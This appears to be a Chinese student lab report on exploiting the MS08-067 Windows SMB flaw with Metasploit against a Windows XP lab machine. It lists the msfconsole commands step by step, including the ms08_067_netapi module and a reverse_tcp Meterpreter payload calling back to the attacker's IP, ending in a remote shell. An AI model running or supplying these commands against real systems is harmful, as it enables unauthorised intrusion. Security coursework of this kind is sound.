Windows攻击

实验要求:使用Metaspoit攻击MS08-067,提交正确得到远程Shell的截图,加上自己的学号水印

(1):MS08-067远程溢出漏洞描述

MS08-067漏洞的全称为“Windows Server服务RPC请求缓冲区溢出漏洞”,如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。在 Microsoft Windows 2000Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码,此漏洞可用于进行蠕虫攻击,目前已经有利用该漏洞的蠕虫病毒。防火墙最佳做法和标准的默认防火墙配置,有助于保护网络资源免受从企业外部发起的攻击,默认情况下能建立空连接。

(2) :攻击机和靶机



攻击机:kali Linux

IP:192.168.232.130

靶机:Windows xp

IP:192.168.232.140

(3):攻击过程

-



kali开启metasploit,

msfconsole

-





使用MS08_067漏洞

use windows/smb/ms08_067_netapi

set PAYLOAD windows/meterpreter/reverse_tcp

show options

-



设置远程地址,正向连接,显示MS08_067的攻击漏洞

set RHOST 192.168.232.140

set LHOST 192.168.232.130

show targets

-

选择攻击方式,如“





set TARGET 0使用exploit攻击,成功返回shell。